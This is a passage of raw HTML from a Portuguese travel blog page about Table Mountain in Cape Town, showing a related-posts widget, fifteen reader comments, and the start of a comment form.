":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_89_dbc","tdc_css_class":"tdi_89_dbc","tdc_css_class_style":"tdi_89_dbc_rand_style"}';
block_tdi_89_dbc.td_column_number = "2";
block_tdi_89_dbc.block_type = "tdb_single_related";
block_tdi_89_dbc.post_count = "3";
block_tdi_89_dbc.found_posts = "103";
block_tdi_89_dbc.header_color = "";
block_tdi_89_dbc.ajax_pagination_infinite_stop = "";
block_tdi_89_dbc.max_num_pages = "35";
tdBlocksArray.push(block_tdi_89_dbc);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Você pode gostar também...</span></h4></div><div id=tdi_89_dbc class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://junypelomundo.com.br/category/africa/africa-do-sul/" class="td-post-category">Africa do Sul</a>                        <div class="td-module-thumb"><a href="https://junypelomundo.com.br/cartao-cape-town-flexi-attractions-pass/" rel="bookmark" class="td-image-wrap" title="Cartão &#8220;Cape Town Flexi Attractions Pass&#8221;: Vale a pena? Quais são as atrações?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://junypelomundo.com.br/wp-content/uploads/2018/01/FSCN6298.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://junypelomundo.com.br/cartao-cape-town-flexi-attractions-pass/" rel="bookmark" title="Cartão &#8220;Cape Town Flexi Attractions Pass&#8221;: Vale a pena? Quais são as atrações?">Cartão &#8220;Cape Town Flexi Attractions Pass&#8221;: Vale a pena? Quais são as atrações?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://junypelomundo.com.br/author/junypelomundo/">Juliana Almeida Rios</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-07T06:00:37+00:00" >Atualizado em  13 de outubro de 2019</time></span><!--                            -->                                                    </span>
                    </div>

                    <div class="td-excerpt">Pouca gente sabe é que existe um cartão desse tipo em Cape Town! Por isso vou mostrar hoje tudo sobre o "Cape Town Flexi Attractions Pass".</div>
                    
                    <div class="td-read-more">
                        <a href="https://junypelomundo.com.br/cartao-cape-town-flexi-attractions-pass/">Leia mais</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://junypelomundo.com.br/category/america/" class="td-post-category">America</a>                        <div class="td-module-thumb"><a href="https://junypelomundo.com.br/lavandario-cunha-sp/" rel="bookmark" class="td-image-wrap" title="Conheça o Lavandario em Cunha-SP"><span class="entry-thumb td-thumb-css " style="background-image: url(https://junypelomundo.com.br/wp-content/uploads/2016/05/20140419_171647-e1481419124132.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://junypelomundo.com.br/lavandario-cunha-sp/" rel="bookmark" title="Conheça o Lavandario em Cunha-SP">Conheça o Lavandario em Cunha-SP</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://junypelomundo.com.br/author/junypelomundo/">Juliana Almeida Rios</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-26T19:47:00+00:00" >Atualizado em  22 de junho de 2019</time></span><!--                            -->                                                    </span>
                    </div>

                    <div class="td-excerpt">Mas se o orçamento está curto e você quer ter a oportunidade de apreciar as lavandas, existe uma opção bem acessível em Cunha, no interior de São Paulo.</div>
                    
                    <div class="td-read-more">
                        <a href="https://junypelomundo.com.br/lavandario-cunha-sp/">Leia mais</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://junypelomundo.com.br/category/aeroporto/" class="td-post-category">Aeroporto</a>                        <div class="td-module-thumb"><a href="https://junypelomundo.com.br/passagem-aerea-com-multiplos-destinos-como-fazer-stopover-e-economizar/" rel="bookmark" class="td-image-wrap" title="Passagem aérea com múltiplos destinos: Como fazer stopover e economizar!"><span class="entry-thumb td-thumb-css " style="background-image: url(https://junypelomundo.com.br/wp-content/uploads/2019/05/airport-2373727_960_720.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://junypelomundo.com.br/passagem-aerea-com-multiplos-destinos-como-fazer-stopover-e-economizar/" rel="bookmark" title="Passagem aérea com múltiplos destinos: Como fazer stopover e economizar!">Passagem aérea com múltiplos destinos: Como fazer stopover e economizar!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://junypelomundo.com.br/author/junypelomundo/">Juliana Almeida Rios</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-12T09:43:09+00:00" >Atualizado em  4 de dezembro de 2019</time></span><!--                            -->                                                    </span>
                    </div>

                    <div class="td-excerpt">Passagem aérea com múltiplos destinos: Como fazer stopover e economizar! Vem saber todas as técnicas para ter dois voos pelo preço de um! </div>
                    
                    <div class="td-read-more">
                        <a href="https://junypelomundo.com.br/passagem-aerea-com-multiplos-destinos-como-fazer-stopover-e-economizar/">Leia mais</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap tdb_single_comments tdi_90_716 tdb-comm-layout1 td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_90_716" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Poppins:400|Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
@import url("https://fonts.googleapis.com/css?family=Roboto:300,400,400italic,500,500italic,700,900|Open+Sans:300italic,400,400italic,600,600italic,700&display=swap");
.tdi_90_716 .comment-link{
                    display: inline-block;
                }.tdi_90_716 .comment{
                    border-bottom-style: dashed;
                }.tdi_90_716 .comment .children{
                    border-top-style: dashed;
                }.tdi_90_716 .td-block-title a,
				.tdi_90_716 .td-block-title span{
					font-family:Poppins !important;
				}.tdi_90_716 cite{
					font-family:Roboto !important;
				}.tdi_90_716 .comment-link,
				.tdi_90_716 .comment-edit-link{
					font-family:Roboto !important;
				}.tdi_90_716 .comment-content p{
					font-family:Roboto !important;
				}.tdi_90_716 .comment-reply-link{
					font-family:Roboto !important;
				}.tdi_90_716 .comment-reply-title{
					font-family:Poppins !important;
				}.tdi_90_716 input[type=text],
                .tdi_90_716 textarea{
					font-family:Roboto !important;
				}.tdi_90_716 .comment-form .submit{
					font-family:Roboto !important;
				}.tdi_90_716 .comment-form-cookies-consent label{
					font-family:Roboto !important;
				}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"><div class="td-comments-title-wrap td_block_template_9"><h4 class="td-comments-title td-block-title"><span>15 COMENTÁRIOS</span></h4></div>
    <ol class="comment-list">
        <li class="comment " id="comment-12">
	<article>
		<footer>
			<img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=50&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=100&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' />			<cite><a href="https://www.blogger.com/profile/11084442406609167481" class="url" rel="ugc external nofollow">Marcia Picorallo</a></cite>

			<a class="comment-link" href="#comment-12">
				<time pubdate="1480123199">
                    25 de novembro de 2016                    At                    23:19</time>
			</a>

			
		</footer>

		<div class="comment-content">
			<p>Boas dicas, obrigada!</p>
		</div>

		<div class="comment-meta" id="comment-12">
			<a rel="nofollow" class="comment-reply-link" href="#comment-12" data-commentid="12" data-postid="99" data-belowelement="comment-12" data-respondelement="respond" data-replyto="Responder para Marcia Picorallo" aria-label="Responder para Marcia Picorallo">Responder</a>		</div>
	</article>
	</li><!-- #comment-## -->
<li class="comment " id="comment-11">
	<article>
		<footer>
			<img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=50&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=100&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' />			<cite><a href="https://www.blogger.com/profile/18255964190884121541" class="url" rel="ugc external nofollow">Camila Salgueiro</a></cite>

			<a class="comment-link" href="#comment-11">
				<time pubdate="1480166070">
                    26 de novembro de 2016                    At                    11:14</time>
			</a>

			
		</footer>

		<div class="comment-content">
			<p>Este comentário foi removido pelo autor.</p>
		</div>

		<div class="comment-meta" id="comment-11">
			<a rel="nofollow" class="comment-reply-link" href="#comment-11" data-commentid="11" data-postid="99" data-belowelement="comment-11" data-respondelement="respond" data-replyto="Responder para Camila Salgueiro" aria-label="Responder para Camila Salgueiro">Responder</a>		</div>
	</article>
	</li><!-- #comment-## -->
<li class="comment " id="comment-10">
	<article>
		<footer>
			<img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=50&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=100&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' />			<cite><a href="http://www.coletivodeviagem.com" class="url" rel="ugc external nofollow">Camila Salgueiro</a></cite>

			<a class="comment-link" href="#comment-10">
				<time pubdate="1480166131">
                    26 de novembro de 2016                    At                    11:15</time>
			</a>

			
		</footer>

		<div class="comment-content">
			<p>Juny! Mais um lugar lindo na África do Sul, esse país é demais!</p>
		</div>

		<div class="comment-meta" id="comment-10">
			<a rel="nofollow" class="comment-reply-link" href="#comment-10" data-commentid="10" data-postid="99" data-belowelement="comment-10" data-respondelement="respond" data-replyto="Responder para Camila Salgueiro" aria-label="Responder para Camila Salgueiro">Responder</a>		</div>
	</article>
	</li><!-- #comment-## -->
<li class="comment " id="comment-9">
	<article>
		<footer>
			<img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=50&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=100&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' />			<cite><a href="https://www.blogger.com/profile/03007673595932590810" class="url" rel="ugc external nofollow">Katarina Holanda</a></cite>

			<a class="comment-link" href="#comment-9">
				<time pubdate="1480181385">
                    26 de novembro de 2016                    At                    15:29</time>
			</a>

			
		</footer>

		<div class="comment-content">
			<p>Que incrível, Juny! Cada post seu da África do Sul mais lindo que o outro. &lt;3</p>
		</div>

		<div class="comment-meta" id="comment-9">
			<a rel="nofollow" class="comment-reply-link" href="#comment-9" data-commentid="9" data-postid="99" data-belowelement="comment-9" data-respondelement="respond" data-replyto="Responder para Katarina Holanda" aria-label="Responder para Katarina Holanda">Responder</a>		</div>
	</article>
	</li><!-- #comment-## -->
<li class="comment " id="comment-8">
	<article>
		<footer>
			<img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=50&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=100&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' />			<cite><a href="http://www.melevadeleve.com" class="url" rel="ugc external nofollow">Julia F H Sawaki</a></cite>

			<a class="comment-link" href="#comment-8">
				<time pubdate="1480265247">
                    27 de novembro de 2016                    At                    14:47</time>
			</a>

			
		</footer>

		<div class="comment-content">
			<p>Juny, que lindo esse lugar. Realmente uma maravilha. <br />Esse negocio de flanelinha me incomoda, mas pela praticidade acho que ir de carro vale a pena né?<br />Bj</p>
		</div>

		<div class="comment-meta" id="comment-8">
			<a rel="nofollow" class="comment-reply-link" href="#comment-8" data-commentid="8" data-postid="99" data-belowelement="comment-8" data-respondelement="respond" data-replyto="Responder para Julia F H Sawaki" aria-label="Responder para Julia F H Sawaki">Responder</a>		</div>
	</article>
	</li><!-- #comment-## -->
<li class="comment " id="comment-7">
	<article>
		<footer>
			<img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=50&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=100&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' />			<cite><a href="https://www.blogger.com/profile/16866455179138117284" class="url" rel="ugc external nofollow">Quarto de viagem</a></cite>

			<a class="comment-link" href="#comment-7">
				<time pubdate="1480280978">
                    27 de novembro de 2016                    At                    19:09</time>
			</a>

			
		</footer>

		<div class="comment-content">
			<p>Cada vez fico mais apaixonada pelos seus posts da África do SUl! Lindas fotos!</p>
		</div>

		<div class="comment-meta" id="comment-7">
			<a rel="nofollow" class="comment-reply-link" href="#comment-7" data-commentid="7" data-postid="99" data-belowelement="comment-7" data-respondelement="respond" data-replyto="Responder para Quarto de viagem" aria-label="Responder para Quarto de viagem">Responder</a>		</div>
	</article>
	</li><!-- #comment-## -->
<li class="comment " id="comment-6">
	<article>
		<footer>
			<img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=50&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=100&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' />			<cite><a href="https://www.blogger.com/profile/13347399380638563209" class="url" rel="ugc external nofollow">Unknown</a></cite>

			<a class="comment-link" href="#comment-6">
				<time pubdate="1480299241">
                    28 de novembro de 2016                    At                    00:14</time>
			</a>

			
		</footer>

		<div class="comment-content">
			<p>Incrível, Jú! Não tem como não ser uma das 7 maravilhas do mundo e que perfeito poder conhecer uma das maravilhas mundiais &lt;3<br />Beijos<br />Paula Abud<br /><a href="http://www.roteirando.com" rel="nofollow ugc">http://www.roteirando.com</a></p>
		</div>

		<div class="comment-meta" id="comment-6">
			<a rel="nofollow" class="comment-reply-link" href="#comment-6" data-commentid="6" data-postid="99" data-belowelement="comment-6" data-respondelement="respond" data-replyto="Responder para Unknown" aria-label="Responder para Unknown">Responder</a>		</div>
	</article>
	</li><!-- #comment-## -->
<li class="comment " id="comment-5">
	<article>
		<footer>
			<img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=50&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=100&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' />			<cite><a href="https://www.blogger.com/profile/11452602775749445241" class="url" rel="ugc external nofollow">Camila Lisboa</a></cite>

			<a class="comment-link" href="#comment-5">
				<time pubdate="1480364944">
                    28 de novembro de 2016                    At                    18:29</time>
			</a>

			
		</footer>

		<div class="comment-content">
			<p>Tô adorando todos os posts sobre a viagem pela Africa do Sul e LÓGICO que a Table Montain não podia ficar de fora 🙂 Que vista maravilhosa!!</p>
		</div>

		<div class="comment-meta" id="comment-5">
			<a rel="nofollow" class="comment-reply-link" href="#comment-5" data-commentid="5" data-postid="99" data-belowelement="comment-5" data-respondelement="respond" data-replyto="Responder para Camila Lisboa" aria-label="Responder para Camila Lisboa">Responder</a>		</div>
	</article>
	</li><!-- #comment-## -->
<li class="comment " id="comment-3">
	<article>
		<footer>
			<img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=50&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=100&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' />			<cite><a href="https://www.blogger.com/profile/02943924251630614361" class="url" rel="ugc external nofollow">Josiane Bravo</a></cite>

			<a class="comment-link" href="#comment-3">
				<time pubdate="1480382006">
                    28 de novembro de 2016                    At                    23:13</time>
			</a>

			
		</footer>

		<div class="comment-content">
			<p>Uau, cada paisagem incrível, amei as fotos 🙂 Acredita que ainda não conheço nenhum desses lugares (7 maravilhas). </p>
<p>Abraços </p>
		</div>

		<div class="comment-meta" id="comment-3">
			<a rel="nofollow" class="comment-reply-link" href="#comment-3" data-commentid="3" data-postid="99" data-belowelement="comment-3" data-respondelement="respond" data-replyto="Responder para Josiane Bravo" aria-label="Responder para Josiane Bravo">Responder</a>		</div>
	</article>
	</li><!-- #comment-## -->
<li class="comment " id="comment-2">
	<article>
		<footer>
			<img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=50&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=100&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' />			<cite><a href="https://www.blogger.com/profile/18140142298117894638" class="url" rel="ugc external nofollow">Yasmin Graeml</a></cite>

			<a class="comment-link" href="#comment-2">
				<time pubdate="1480430310">
                    29 de novembro de 2016                    At                    12:38</time>
			</a>

			
		</footer>

		<div class="comment-content">
			<p>Que lugar maravilhoso!!!! Adorei!</p>
		</div>

		<div class="comment-meta" id="comment-2">
			<a rel="nofollow" class="comment-reply-link" href="#comment-2" data-commentid="2" data-postid="99" data-belowelement="comment-2" data-respondelement="respond" data-replyto="Responder para Yasmin Graeml" aria-label="Responder para Yasmin Graeml">Responder</a>		</div>
	</article>
	</li><!-- #comment-## -->
<li class="comment " id="comment-991">
	<article>
		<footer>
			<img alt='' src='https://secure.gravatar.com/avatar/3b6c7dd3044410cc36d7bddaa0551bcc973a6c30b2c7692943231d5ba2db982e?s=50&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3b6c7dd3044410cc36d7bddaa0551bcc973a6c30b2c7692943231d5ba2db982e?s=100&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' />			<cite>Lily Viana</cite>

			<a class="comment-link" href="#comment-991">
				<time pubdate="1491955264">
                    11 de abril de 2017                    At                    21:01</time>
			</a>

			
		</footer>

		<div class="comment-content">
			<p>Que lugares incriveis, quero um dia poder conhecer!</p>
		</div>

		<div class="comment-meta" id="comment-991">
			<a rel="nofollow" class="comment-reply-link" href="#comment-991" data-commentid="991" data-postid="99" data-belowelement="comment-991" data-respondelement="respond" data-replyto="Responder para Lily Viana" aria-label="Responder para Lily Viana">Responder</a>		</div>
	</article>
	</li><!-- #comment-## -->
<li class="comment " id="comment-1582">
	<article>
		<footer>
			<img alt='' src='https://secure.gravatar.com/avatar/1d05dddf9c7661d9deba0a96a4f855fc1097322318d650a66150f5af017f2d88?s=50&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/1d05dddf9c7661d9deba0a96a4f855fc1097322318d650a66150f5af017f2d88?s=100&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' />			<cite>Rosely</cite>

			<a class="comment-link" href="#comment-1582">
				<time pubdate="1509655436">
                    2 de novembro de 2017                    At                    18:43</time>
			</a>

			
		</footer>

		<div class="comment-content">
			<p>Estou vivendo meus últimos momentos em Cape Town. Simplesmente maravilhoso!!! Dicas: escalar a Lion&#8217;s Head, fazer um safári, se aventurar na Cango Cave em suas passagens suuuper estreitas e salões magníficos, fazer prova de vinho (com chocolate foi ótimo) em Groot Constantia (vinícola), passear pelas praias lindas, voltar várias vezes para Waterfront. E claro, subir a Table Mountain, a pé e pelo teleférico. Ver pinguins, leões marinhos, babuínos (inesquecível), avestruzes, já fazem parte natural da viagem! E não deixem de ir ao Cabo da Boa Esperança! Eta lugar inesquecível essa Africa do Sul!!!</p>
		</div>

		<div class="comment-meta" id="comment-1582">
			<a rel="nofollow" class="comment-reply-link" href="#comment-1582" data-commentid="1582" data-postid="99" data-belowelement="comment-1582" data-respondelement="respond" data-replyto="Responder para Rosely" aria-label="Responder para Rosely">Responder</a>		</div>
	</article>
	</li><!-- #comment-## -->
<li class="comment " id="comment-1856">
	<article>
		<footer>
			<img alt='' src='https://secure.gravatar.com/avatar/9c6583ff7474e31ffd0d26c55b4a548c0efe2afb299081edeac8fbd4b57006ab?s=50&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/9c6583ff7474e31ffd0d26c55b4a548c0efe2afb299081edeac8fbd4b57006ab?s=100&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' />			<cite><a href="http://comoconquistarumhomemgalinha.com/" class="url" rel="ugc external nofollow">Joseane</a></cite>

			<a class="comment-link" href="#comment-1856">
				<time pubdate="1518526260">
                    13 de fevereiro de 2018                    At                    10:51</time>
			</a>

			
		</footer>

		<div class="comment-content">
			<p>Uau que lindo esses lugares, apaixonei!</p>
		</div>

		<div class="comment-meta" id="comment-1856">
			<a rel="nofollow" class="comment-reply-link" href="#comment-1856" data-commentid="1856" data-postid="99" data-belowelement="comment-1856" data-respondelement="respond" data-replyto="Responder para Joseane" aria-label="Responder para Joseane">Responder</a>		</div>
	</article>
	</li><!-- #comment-## -->
<li class="comment pingback" id="comment-1924">
	<article>
		<footer>
			<img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' />			<cite><a href="https://junypelomundo.com.br/2018/03/roteiro-de-4-dias-em-cape-town-africa-do-sul-o-que-fazer-onde-comer-e-se-hospedar.html" class="url" rel="ugc">Roteiro de 4 dias em Cape Town (África do Sul) – O que fazer, onde comer e se hospedar</a></cite>

			<a class="comment-link" href="#comment-1924">
				<time pubdate="1521412667">
                    18 de março de 2018                    At                    19:37</time>
			</a>

			
		</footer>

		<div class="comment-content">
			<p>[&#8230;] Table Mountain – Uma das 7 maravilhas naturais do mundo! [&#8230;]</p>
		</div>

		<div class="comment-meta" id="comment-1924">
			<a rel="nofollow" class="comment-reply-link" href="#comment-1924" data-commentid="1924" data-postid="99" data-belowelement="comment-1924" data-respondelement="respond" data-replyto="Responder para Roteiro de 4 dias em Cape Town (África do Sul) – O que fazer, onde comer e se hospedar" aria-label="Responder para Roteiro de 4 dias em Cape Town (África do Sul) – O que fazer, onde comer e se hospedar">Responder</a>		</div>
	</article>
	</li><!-- #comment-## -->
<li class="comment pingback" id="comment-1976">
	<article>
		<footer>
			<img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' />			<cite><a href="https://junypelomundo.com.br/2018/04/34-experiencias-para-ter-numa-viagem-a-africa-do-sul.html" class="url" rel="ugc">34 experiências para ter numa viagem à África do Sul! - Juny Pelo Mundo</a></cite>

			<a class="comment-link" href="#comment-1976">
				<time pubdate="1523207171">
                    8 de abril de 2018                    At                    14:06</time>
			</a>

			
		</footer>

		<div class="comment-content">
			<p>[&#8230;] 3- Subir na Table Mountain – Uma das 7 maravilhas naturais do mundo! [&#8230;]</p>
		</div>

		<div class="comment-meta" id="comment-1976">
			<a rel="nofollow" class="comment-reply-link" href="#comment-1976" data-commentid="1976" data-postid="99" data-belowelement="comment-1976" data-respondelement="respond" data-replyto="Responder para 34 experiências para ter numa viagem à África do Sul! - Juny Pelo Mundo" aria-label="Responder para 34 experiências para ter numa viagem à África do Sul! - Juny Pelo Mundo">Responder</a>		</div>
	</article>
	</li><!-- #comment-## -->
    </ol>
    <div class="comment-pagination">
                    </div>

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEIXE UMA RESPOSTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/table-mountain-uma-das-7-maravilhas-naturais-do-mundo/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://junypelomundo.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                            <div class="comment-form-input-wrap td-form-comment">
                                <textarea 
                                    placeholder="Comentário:" 
                                    id="comment" 
                                    name="comment" 
                                    cols="45" 
                                    rows="8" 
                                    aria-required="true"
                                ></textarea>
                                <div class="td-warning-comment">Por favor digite seu comentário!</div>
                            </div><div class="comment-form-input-wrap td-form-author">
                                    <input 
                                        class="" 
                                        id="author" 
                                        name="author" 
                                        placeholder="Nome:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-author">Por favor, digite seu nome aqui</div>
                                </div>
<div class="comment-form-input-wrap td-form-email">
                                    <input 
                                        class="" 
                                        id="email" 
                                        name="email" 
                                        placeholder="E-mail:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-email-error">Você digitou um endereço de e-mail incorreto!</div>
                                    <div class="td-warning-email">Por favor, digite seu endereço de e-mail aqui</div>
                                </div>
<div class="comment-form-input-wrap td-form-url">
                                <input 
                                    class="" 
                                    id="url" 
